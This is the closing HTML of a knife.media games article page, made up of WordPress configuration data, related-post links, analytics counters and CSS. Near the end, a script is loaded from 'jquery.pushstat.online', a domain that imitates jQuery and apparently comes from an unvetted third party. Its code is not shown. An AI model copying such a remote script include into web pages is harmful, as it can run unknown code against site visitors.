\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"202499","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"polotnyuk","category":"blunt","tags":"games"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0412\u043e\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0412\u0435\u0434\u044c\u043c\u0430\u043a\u0430: <em>\u043a\u0430\u043a \u0433\u0435\u0440\u043e\u0439 \u0446\u0438\u043a\u043b\u0430 \u0410\u043d\u0434\u0436\u0435\u044f \u0421\u0430\u043f\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u0440\u0438\u043b \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0443, \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u044b \u0438\u00a0\u0441\u0435\u0440\u0438\u0430\u043b\u044b<\/em>","link":"\/vozvrashhenie-vedmaka-kak-geroj-czikla-pana-sapkovskogo-pokoril-literaturu-videoigry-i-serialy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/ae184a5fa43211f08494ead374909c70_1.jpeg"},{"title":"\u0412\u043d\u0435 \u0437\u043e\u043d\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u0430: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c \u0441\u0435\u0431\u044f \u0432 \u0434\u043e\u0440\u043e\u0433\u0435 \u0431\u0435\u0437 \u0441\u0432\u044f\u0437\u0438<\/em>","link":"\/vne-zony-dostupa-chem-sebya-zanyat-v-doroge-bez-svyazi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/obloga-puteshestvie-bez-svyazi.jpg"},{"title":"\u041a\u0430\u043a Minecraft \u0438\u0437\u043c\u0435\u043d\u0438\u043b \u043c\u043e\u0437\u0433 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u044f: <em>\u043c\u043d\u0435\u043d\u0438\u0435 \u043d\u0435\u0439\u0440\u043e\u0431\u0438\u043e\u043b\u043e\u0433\u0430 \u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430<\/em>","link":"\/kak-minecraft-izmenil-mozg-pokoleniya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/oberon-copeland-veryinformed-com-Gup60LypvR4-unsplash-3.jpg"},{"title":"\u0421\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440 \u0445\u043b\u0435\u0431\u0430 \u0438 \u043e\u0431\u044a\u044f\u0442\u0438\u0439 \u0441 \u0431\u0435\u0440\u0435\u0437\u043e\u0439: <em>5 \u0441\u0430\u043c\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0438\u0433\u0440 Steam, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u043b\u0438<\/em>","link":"\/simulyator-hleba-i-obyatij-s-berezoj-top-strannyh-igr-steam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/photo_2025-07-10_14-20-33.jpg"},{"title":"\u041e\u0442\u00a0\u0434\u0435\u0442\u0441\u043a\u043e\u0439 \u0430\u043d\u0438\u043c\u0430\u0446\u0438\u0438 \u0434\u043e\u00a0\u0416\u042d\u041a-\u0430\u0440\u0442\u0430: <em>\u043a\u0430\u043a \u00ab\u0410\u043b\u0438\u0441\u0430\u00bb \u041b\u044c\u044e\u0438\u0441\u0430 \u041a\u044d\u0440\u0440\u043e\u043b\u043b\u0430 \u043f\u043e\u0432\u043b\u0438\u044f\u043b\u0430 \u043d\u0430\u00a0\u043f\u043e\u043f-\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443<\/em>","link":"\/ot-detskoj-animaczii-do-zhek-arta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/8640d2ec57fc11f08d40b633c76826bc_1-360x206.jpg"},{"title":"\u041c\u0430\u0440\u0441\u0438\u0430\u043d\u0438\u043d \u0438 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440: <em>\u0447\u0435\u0433\u043e \u043c\u044b \u043d\u0435 \u0437\u043d\u0430\u043b\u0438 \u043e \u0420\u043e\u0431\u0438\u043d\u0437\u043e\u043d\u0435 \u041a\u0440\u0443\u0437\u043e?<\/em>","link":"\/robinzone\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/706184c7324f11f09f1dc2a56c474827_1-360x206.jpeg"},{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0438\u0433\u0440\u0430 XXI \u0432\u0435\u043a\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 Minecraft \u2014 \u044d\u0442\u043e \u0447\u044c\u044f-\u0442\u043e \u0436\u0438\u0437\u043d\u044c?<\/em>","link":"\/glavnaya-igra-xxi-veka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/maxresdefault-34-360x203.jpg"},{"title":"\u0412\u0435\u0447\u043d\u044b\u0439 \u041d\u043e\u0442\u0440-\u0414\u0430\u043c \u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e: <em>\u0447\u0435\u043c \u043f\u043e\u043b\u0435\u0437\u043d\u0430 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0430<\/em>","link":"\/vechnyj-notr-dam-i-tehnologii-budushhego\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/79db82e3-2813-483b-8f54-be7d0520e7cb-360x203.jpg"},{"title":"\u041c\u0435\u043c\u044b, \u0441\u0432\u043e\u0431\u043e\u0434\u0430 \u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b: <em>\u0442\u043e\u043f \u043d\u0435\u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u043e\u0438\u043d\u0441\u0442\u0432 \u0420\u043e\u0431\u043b\u043e\u043a\u0441\u0430<\/em>","link":"\/memy-svoboda-i-besplatnye-igry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/f99636a5de24127569aa26a12baac562-360x203.jpg"},{"title":"GTA c\u00a0\u0421\u0438\u043c\u043f\u0441\u043e\u043d\u0430\u043c\u0438 \u0438\u00a0\u0433\u0430\u043d\u0433\u0441\u0442\u0430-\u043a\u043e\u0442\u0438\u043a: <em>\u0437\u0430\u0431\u044b\u0442\u044b\u0435 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u044b, \u043d\u0443\u0436\u0434\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u0432\u00a0\u043f\u0435\u0440\u0435\u0438\u0437\u0434\u0430\u043d\u0438\u0438<\/em>","link":"\/grand-theft-walrus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/image4-360x198.png"},{"title":"\u041f\u0440\u043e\u0440\u0443\u0431\u0430\u044e\u0442 \u043e\u043a\u043d\u0430 \u0438 \u0435\u0434\u044f\u0442 \u0434\u0435\u0442\u0435\u0439: <em>\u043e\u0431\u0440\u0430\u0437\u044b \u0440\u0443\u0441\u0441\u043a\u0438\u0445 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432 \u00ab\u0426\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u0438\u00bb<\/em>","link":"\/prorubayut-okna-i-edyat-detej\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/3250603142_preview_761e9f4d8f-360x203.jpg"},{"title":"Sweet Baby Inc \u0438 \u041d\u0435\u0444\u0440\u0438\u0442\u043e\u0432\u044b\u0439 \u0441\u0442\u0435\u0440\u0436\u0435\u043d\u044c: <em>\u043a\u0430\u043a \u0433\u0435\u0439\u043c\u0435\u0440\u0441\u043a\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u0431\u043e\u0440\u043e\u043b\u043e\u0441\u044c \u0441 \u00ab\u043f\u043e\u0432\u0435\u0441\u0442\u043e\u0447\u043a\u043e\u0439\u00bb, \u0430 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e \u0446\u0435\u043d\u0437\u0443\u0440\u0443<\/em>","link":"\/sweet-baby-inc-i-nefritovyj-sterzhen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/maxresdefault-21-360x203.jpg"},{"title":"\u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u044b \u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0430\u043b\u0438 \u0433\u043e\u0441\u043f\u043e\u0434\u0441\u0442\u0432\u043e \u0418\u0418?","link":"\/videoigry-predskazali-gospodstvo-ii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/unnamed-3-360x203.png"},{"title":"\u0410\u043d\u0438\u043c\u0435-\u0434\u0435\u0432\u043e\u0447\u043a\u0438 \u0438\u043b\u0438 \u043a\u0430\u0437\u0438\u043d\u043e: <em>\u043a\u043e\u043c\u0443 \u0438 \u0437\u0430 \u0447\u0442\u043e \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f Genshin Impact?<\/em>","link":"\/anime-devochki-ili-kazino\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/genshin-impact-3-2560x1440-28bf5763364b-360x203.png"},{"title":"\u0421\u043b\u0430\u0432\u0430 \u00ab\u041a\u0438\u0431\u0435\u0440\u0441\u043b\u0430\u0432\u0430\u00bb","link":"\/kiber-slava-kiberslava\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/01\/1920x1080-360x202.webp"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"f42031ce07","time":"1768845349","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
